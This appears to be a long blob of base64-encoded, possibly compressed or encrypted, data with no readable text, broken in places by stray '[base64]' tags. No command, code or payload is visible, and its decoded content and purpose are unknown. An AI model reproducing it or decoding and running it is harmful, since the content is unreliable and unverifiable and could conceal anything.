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[base64]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[base64]/lVjsIzlaH1DQaMacmXG+qk6CDi7UQFGSJ3mQ3Lgx2BExu4+Wwxaq+sJCRWNdOsVHjn7B5C/6ngGFqRAnewOha2nqsBV2PaXD3akXcqlzzH7LH8/iDw9oluW5PM61fTvpzfUW40OKq1R83Msc6duY80cX7TGwwrrDiuUbxtiyY0hqo5zOd6Vsn959z+B6M33DB0PlfsYN86GX77bPnMh0Y7VIpV9WwL3xDiOS/al9lKXtBLNA2oq8glphs2htX8Vmo2hsc+CDYeHfGX50BrIG2UlvPNGsxKwbv30LQ0QCEWoeK7LcRZya2jZNcQ2EBNTMfRUjTZ3ylIMEM2m5uxBDZRhBGUEuwdbnOfz8XBTeUMSXXXA69DM4uj3rjMmV5S9UHispAsiRsx/1WfsZecgR1xlBrnY9ioKodPxK20dpfLmm77p64pDLu0A8I6rmwOrWqVpmOHo+fM6v70Dsb9KYSVgtmZ3fBukTYyXdk4kEpJlZVvDJ+Lh55G5tq7OEJIBOjq6PJgOyleasI+SRpkNnBOw0Fhm7OkzhVz7i5aoHxmZM1Qpu+rXvSbem2ooEJxbhZwatRPKRdcM6hm/ut1jM7RRwQhLfeDnkll67/nToUTRi+kmHo+L4z65J9SSeY9yovpt+BoALmlV4uGKoEjuya9ulKNPe0XveUyeUW9NnTsGhRg60/hBwSDHBJ/QL/J1E4xTS/lf70M+Cwbx0Xci03zlBNNXvJhuvGLmGV5y6SA3dWKLCBzp8WYczZEdW5GpGx/Bob9SLGpENL7E9xip4fqb0KP9idK5e4Ozvm4adhpa/+P2rhNMIc0VFUzrnmQ3WqaEYnmK0Cnuehr/2pureldkICJJ5lhz8mNW4DifB7y1x3qnOw3v4u4SzWos84UTJmTBJkeSFIm+5D8wdJ6AdaZ+rT+zudk5TEi+DQ+QQvIiMsM6aD9gs2XXpLSbKigXj4/Et+3YUOGG/B85In83Xki/PbKpiy7RFMTBVZFWKkak2ze7XphjyT9fY9dxncw2lfACoun9mnMuxCniUCVxvHZ+2TE2yAYpTKkkzQwqig/uDfq3oskcOLUOU8A6pG+kJ9q4G0dJbF1CdZagzvlvxs2EC/b8Hxr9KjldvL+zrXMp60Df++cYVTCntpAOK3MiIipUjFsfYXEVk8liWZQo19BTtFzLZT6z52+vnXhwLDuPd4kd8/bI1VsFBgsfi+cRB8SD6rjgud0f2F51I9eawU8yqbmBsu9dxnL5c9DKlPGrFPunaqOnwUNJmPTlsJoq4yhzWv+nTFeuUJQyiuHQKVavgNBKEL/OQyVcBlo8CMIbdk0qi/ZQWhC1m7OoSy5PtuHyJ8zY8Q90tKmSvhr4JETS31S6f8RgDo8k70nQM5Fxq6lV4lH4AfMgfZ6R4qRU8ENlcafk1syjUOQCA8DUbNrUtuhEE5ddPTgiM358JEb5IDdHY2HrdrNipc5QY2MNIM+plGU61XSO2bLfCxQg+ouxl5yrT4MpB0SjoY0/rgMFXk9ELTlW8tUCSv2xaxJ6Cxk2bDjPSlMMXUAj7ZgT06eyvaioQXE1GN2Me1ZTp5BGchQsWBVwX/nTH/qjMQDXHM/[base64]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[base64]/NU9+viG+I/M+fnFvay9WJ2zJTRUUYJh/Lg9h53ZRrXKMcgnsv1qOIV487WAKnW2sIwekcDd71SdvuIkF9fNbvVtvSoOgSNOGFP0dwYTYGxrGNF1szl7XwyaDqvLcgDXKMyVUmGZ6v4ikQm5gaRyapt2GN/[base64]/lLTFhQy9J/90qG8HhQUK6ZIUOXJR6C576J4HXoQxyrWBG6dBSwqpt372gniYv25OoMx0VDwN3kxHEmah3fyUeiKI33nAcrkLUWctKJlp0KP61zsgA2s1YlzlhMIaNQOFWuA8BBzxRknEdUgVMIwkJB3jG2aCVVpCrK0/BFotMju9pXRQbRLt9Rravq4nXU3KKARq+hUDZooV3MsoEMRKiSjozipwJKCsrzbwwBqjr0JcXiVFhrp/[base64]/DpU+7XfbZm6U2Hm4fYFhLr++KazeCsTB3JJ+2gRzmMsclreS768phnPXPWbqmyyYudNvHZASHkvnk29NHyF0eK29RujtCj7l0fc/OiH4pEwDIFi3GzSn9dKQ/OWpQCMsDUtY+nDiRPQwNmKDadgGR9zieo0C1Nz4I0MZwPRx661i1HCRk57G/96uBtOZugE1qG0HpATvYvtm0HGuBT+zzUtOfu/FCj7fBDCe0HcrQAsCfYhXKDh+fnGD7X4PmcNQbIZuWk1EAAjXdVvVeAwZwEFTqZOnoDTcADVfwcuq+0R1VJTColnpw0ZSa6aUQaPTG3DlX1oQ2QMBNDLfLLmqGwhVL+WPxJ+11KKiudO528NBzapSSgiYW1N/DlqrFRVZKWPDYhyCHDliPYbc6PnX/nHFqec2e88Kjz7y7fGUTsjyepm4BtjHusrOilAYVs7QX8ra1NQvDX3WGLjS9LjuL4UqjNnw+wWJAo9qdAs2rUd/TGR7DcB1yxrTjbCiebRnIHeG4wj3Ja1ERMi6lSUbq3pvsWacAPmw6Ko9FmhDMgihIGPGSVB7MbMLGiEUTIu6grxwrYg2fvSvL60xkVjlqJSXyhM0mbmKJt2xcP4IS7vtf03PQoToJyf4/[base64]/+B6nAaJ2BkGw7yQ/YG9RL9D5OZiUeTyCW/461UXRIL7xzdEeBqT2z9gLnyVCbqUAs0q/f0WUdr+iH07jvuvKIOWi8mlOjnKamweRO/OBLTe0bjfKAy8NSdt9lA0BDlx9VJgUszTqmfhY3pPwAkM3Imil810dm7GqdZDzuLE7qHxC+i5HJETRvmKrVr3EEa7Ffk6TED+Bzpo13mrzudA84/1gzuF5H8YeVihjwSRe02JQcLYHFQBOACXETiKnTKCyXSO3ftp/I9mDWZT3a9jGFsykt1jlBlfbr3qwx1e7H17n4RgSRniH6YthRkS9R/0J+snOuz740i3IoVTPclA/OTkVCn75RnUMHT5m79QSv/1ufyXTzlZ+2NuetQYyyN2W+IFyeGqLFKGEJTm4rsVwF7/fpL7NUx7tDxHLF7+TINFrpmWw08kGFwMTKcAXXdgFZsfMejVcOWhQguqC7PEQbET34m4Da3u6nemsJJgO6X/ys13r7EURrftTwf4YXRslyquP4gP1PYf9cghHcn6bbfl/l+lzDGetELKXMA6LU5tsdJo8bcPbi+hNSuDAe9O1IhHQk+SUjKe0fuxCqqAtcOr8SSKA8tZZLAUUV1cgB6ML+vxOHyT69r05HETGFs0TmaTw86/wYB/Sw/N0TTTvocy5j8lUWJUi/ti1ER+t9LSE5BFXycqUes/3JsnXa5KuM901Wa7L985JL8Qqpy9DFcA2LjSW9hnEp6KH/ielEVp6LnIwIgBB5bWu9u3WVtTCyetjSNYrnCohQBZPAQajH3wrEGNaiaUNrqwgvuQd8bCjUPfi9DA26s9bwUdKZBj+ZnzKas/sussGHnJRN6DDMUkAiI8BXwPyUwUb/x5vHQiqz5LYqbrEC3DRZqsMz3wlwh6Pg7L/Jfr8ItCRUVHm5GXw//HIl+rN9gjXuLdRgXRv3K/lgJVPcUOY11X69/XXxXqDBKWLnugcPJBICa0ZunH0010mW0MGTAONERhwyv6bLe6Se3SvHsQuST92LosjS1DYmXxTvFkMY3KOOm0En5+54oPOhvLjcLukhG/s4VKY2ZCN+tUJftQq2pB1FqklU/4+CqvdVO/YeI7LHcnJRlJHui4G7v5KMUs2J7u+VEvqPy1UmxbCIshTEvI3QlQpO4TBua1SxXJEehjBw6JCYUqrkAoS7EY5gURGhITXq2V0JLehQxclpLtlDcI8GrnuMoIUF52efzL19mW0bQbR9qiRd9GrhWZKWMoX9Vb/[base64]/KD1xUazyZM6RPjAFpbEiqrOnV9aQ1cNvQZPj1a7sHF9qiCGebOMWjQjvXqnZIY8A9lT1pcUcb1B5mSLV6AMwel/[base64]/z0XHxeuTDukxHJYxnwVyGPfUmoZZ5FhHtkzd8WLOE5Ed30ObcwE0BpEOtl9FanzrfY1HnxvjPYkvRw1OGiuYc6s6CMOvSWfbprnAwnSddMzv0LZLouf/CxL6+AJPw3u7NltykwYuhT+Mw8oVUheVWaer0tS3lDyU07ivmHhRHsti/H+O9tt8PndVdL/GkCCHoHbNRMj/VY5jmnK+7gmyNX/PkoUGKVvZPIsBmNTLQNhjYHKCnHXZyhg6isXBeNXkfhZKIiVMCz3LPvcu1O8qIya+wsUjF4iInWZ4LWRIs38Ur4rFUq+W82liJCrMPZA+qas97nfJtXDuhkmxJblSxZBQa8OU+ZB/SpzFA4lApyT06zE6b4qbep1oJChzNx5qferyugHiHC3tGCr9Uhj5XbOetDjuYNu+SQkpZPXeY653rgWtyagRKBcvEvuuaUXZE95lk/GLUT96L5DphOiyB13L1ij3UJ329sYCBKPmwrZx8suSnSgJ4xoRdbiS0GxNXjp5Kk1SgA7msMTQsbDYAf4drnZLnHHyQuHQs5MgiyqED/[base64]/Ua2lVukqKzlI8+cq+52gOVjUT39WHzRVRMLUUXL1jtpLsXnaFGSOjxb2j5Bl9ffKvBTlIsW+8+x8QezjXW9QoDOF1hoeX+DTGLCzhYvXrGE9bSPciEK/MI3q1PnigaFlICZRxf4OchYq/fx1lw7eUKnWY4UNt6+qrKlqzkfsXIlnOnU798PcEepXRMUvuBOelGUszi+0FOLwldePxcRYaMGgGavLUqAg6CUw4hFAP/R6qUrXzl65hFcXKg9zY8/UcmG1RgapvwqJ7ilQh9uPdqwdOclziUfVcs+nef8GGXK9vESp9jbnTfzP5sU0fsl9VI8+3nChsb6mF8syLThxS3ttVeeQymtoFQWlqeN5AjHsRCLWTQeP0YSsJCQ15z3hJ/Z0ybTJtypnm079AQahrReQNFXw9GPhS16to2zhw49DmFdQWXeDPznBsOhNEv8HU4zE/[base64]/+VukAAskc7eB3tYZeI/aRx1L6qW/RY8ZHNmCCLBZ6q/aayPS0ak5AQyStxxqQMVuoNYB3w3xVlYBkpT9nEB+A32sWZuRWhn3wS7rjrAYVfbifRSxf/18CpiRdiXltzbIqkCOT1pclAM+Cdh6xK07pCBQ0/8sRobpbuvUL15HhzB5a7z08+RcdZpme1xX4Oi8sJofN4AbUNn1a9xT1+7MxkRaP8HbMgBNpvF/NBRloRZuHRdHCW29LkDDtV3ea7Jj5D4QrZ08LBfQQAcfoKsOtvWZbF8LewrQJd9VGivzbA6J+UHV+a0dWvc40o9crbM2OMR13/tZ0nkpk6ml+/lVc10mRJWZOIGd/ooOoCgvuCCJxH7FSJ1ZRFxC7WfavCl5kJgVfzkm2iUy2DgpA3valW5KGZU3mbJlrlcuYXc3yUgziDjP/3AGCV8MjDu6mtGrPgyh5lIOI1BS02Hv60vLQ40S3/fpnrYbPJVfk43oDRgfwrR4enMh5BIOXPNzxDCQlfstlsGMO9U/lcvChutxbhZh9g+FGgLOoTkCza1WXLJT9EMXY4ADv2FeO2Tl9Jjip5+m7wNZcS7UjIsHIvklTLivG97yNqMcwq8eogi5ZaH4HtRvVZwn/8juqXYHQqJZVnpwT34VfxxI0xcBMRcEmCbUnPkYlrcWsPeKUfBzV4Vb8SJNa13/EdWpel87HMJmTwJvkCCefe9c6iTL3KiRe/6Ka7lOnJsTV7TCOgu/npuFOJmHOHlW+egOm2nwS9Fi1AonK7Q0iP43ZKm9Q4LZa/T7gWt0xL/VYjnWxqpF+AHTAwZ9jZHfMywvI1uV7r7Ub0U1HU5UxQzWzR4nzwHAg3a0ikLzzd33PUENeHl+PSmy1TlRbt9psVia5ObbXiVBdYxyF3aI5sxQHnOMFxHjK3Wz8wk1ziecJwPMaTKuD/+NKYzwK1IBmQfF+yWxB1J5owiuvjyingVBx2Ne0+W0sqJuWsdl8mnQtfK3/ov/cjF9FdKS5UaPX+1HyaPuzQn27H5qE7h2OY7ppWB2+XJwormfp/heeyYaaK/tfgjD02/BzHKKJAmVgZCd7PNWd0bGBKbHmFezEFDWcrAIGmNQ3BYFKLNKWSYtGcuzvx1nWJtSwVuftiTPgJIB3c/HaEV1kA1MmGUWB4z9hu9gCbGnt56vfLhfnaDFoUWj5sWNqCksPWYBk0S9fuUBl3Nm22o/CjUwNjVoM4go7Xz1z6UFpZtO60SUOgSV+/2fdVioX+eJ+qR84XH3r1k81rJW3rk8JWRxMtQs3MfiRnbRD1Q3atG4yAdkcDvBJ7jPFlSgpXWG2Xm0cljfAyl6tlF0io3LH9y4z+JOR/tXyBjSHc53BlaZ091LGgNz7yf9e4HQe+8DXg+H/uMkWjFtB1dYCC2UkM7a4H037A1QqZa9nOGK2OJ+/uJM1PryPJb9EygN6XxA6t/Ww3j1YePzl78RMkgYJofVSQslAuQQ/ywakc0m8